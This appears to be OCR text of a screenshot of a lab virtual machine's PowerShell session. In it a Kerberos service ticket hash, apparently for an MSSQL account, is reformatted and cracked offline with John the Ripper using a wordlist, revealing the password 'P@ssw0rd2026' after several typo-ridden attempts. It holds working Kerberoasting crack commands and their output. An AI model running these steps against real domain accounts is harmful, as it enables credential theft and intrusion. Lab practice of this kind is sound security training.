 CLIENT1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
B8CC32A1F9ED120D59298BB7D64C1B7FDDF325362E11AEBF9866283CF24662F277F8A3E246160CDB8AD49A3F9E74C280145A83E82CF48F6259357E43
BCD74A3158DEC2632AD55A65C2AA01F2824C1C36279AAD18D3A5783311DC336098A07B3C8A48C800F2E151AD2D1794E80F2031393609F3FE5C14BAD7
DD677892F0A4C49353B2016113C89EC56D0DB52097A84D0CD0ABF2EDBCB3FB7356C5A563E4A8D7F01137DF1560B18DDF11186FA6CD117E1CBE90CDA9
FCFCAEA1DA3663E2D1FBB39E8CACC61799F288A1B4053B431A4DC5AE631BFA496FA852E60D256C51B3319ACCFDCEC65BFAD97A1C6EE13BAAB8573CA8
B970EAE7A2DCC441BE2E8ED069589D509218086916E0CC175F309028E4B2E49AA9298EA27CD9D45FF05DBE8D3EE32EB6DD7A2B6137B95485CA112261
86F21AA74D01791456ABF1778AA043F6DE04E3A715D9A5B0BDCE5C63BC94FA87285CDB8E45B7D0A9D03E9A58CD2B158F5379662CCC1225B7771A390E
47ED8F23559756C16097612BAE6A98FFAF6E719280743E05CA814E80FF6A628E4D9E6BB2D2462BF4EFD9A03610617D15438ABD18536512FA688039D0
79BF5A54970E5905F7BD356969B4AB79ACA01BAEDF7BB1817BE9B1B3CB6EEF6C12090ABF78D9AA287B7527533CEEBE20873175D66EADC065B5AFD5E6
CE615565A03C53153A256E2DB4CAFD56E19F21827DE40044DD3D64482D1776AF2FEA63E3C671D59B32F7367591E065469F03B24A0187D446D7A3A1BB
97B13F0DC2B012E0107A81293F03B6685339303AD94534A125DEA01B8EC50CD6A1CAD1FF8A2
PS C:\WINDOWS\system32> (Get-Content C:\Tools\hash3.txt -Raw) -replace ':1433','' | Set-Content C:\Tools\hash4.txt -Enco
ding Ascii
PS C:\WINDOWS\system32> C:|Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs --wordlsit=C:\Tools\wordlis
t.txt C:\Tools\hash4.txt
Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe : The module 'Tools' could not be loaded. For more information, run
'Import-Module Tools'.
At line:1 char:4
+ C:|Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Tools\john\john...64\run\john.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CouldNotAutoLoadModule
PS C:\WINDOWS\system32> C:\Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs --wordlsit=C:\Tools\wordlis
t.txt C:\Tools\hash4.txt
Unknown option: "--wordlsit=C:\Tools\wordlist.txt"
PS C:\WINDOWS\system32> C:\Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs --wordlsit=C:\Tools\wordlis
t.txt C:\Tools\hash4.txt
Unknown option: "--wordlsit=C:\Tools\wordlist.txt"
PS C:\WINDOWS\system32> C:\Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs --wordlist=C:\Tools\wordlis
t.txt C:\Tools\hash4.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssw0rd2026 (?)
1g 0:00:00:00 DONE (2026-11-21 16:55) 34.48g/s 103.4p/s 103.4c/s 103.4C/s P@ssw0rd2026..Password123
Use the "--show" option to display all of the cracked passwords reliably
Session completed
PS C:\WINDOWS\system32> C:\Tools\john\john-1.9.0-jumbo-1-win64\run\john.exe --format=krb5tgs --show C:\Tools\hash4.txt
?:P@ssw0rd2026
1 password hash cracked, 0 left
11
PS C:\WINDOWS\system32>
Search
4:57 PM
11/21/2026
Right Ctrl